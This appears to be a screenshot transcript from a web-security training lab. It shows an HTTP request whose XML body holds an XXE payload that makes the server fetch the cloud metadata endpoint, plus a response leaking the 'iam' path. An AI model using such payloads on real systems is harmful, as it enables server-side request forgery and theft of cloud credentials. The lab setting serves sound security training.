 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8900ac03326606818311d5009300c0.web-security-academy.net
3 Cookie: session=bTcOL0VVyyimwkVRJV81KH3zN6xbQFkS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900ac03326606818311d5009300c0.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 193
11 Origin: https://0a8900ac03326606818311d5009300c0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data"> ] ><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 25
5
6 "Invalid product ID: iam"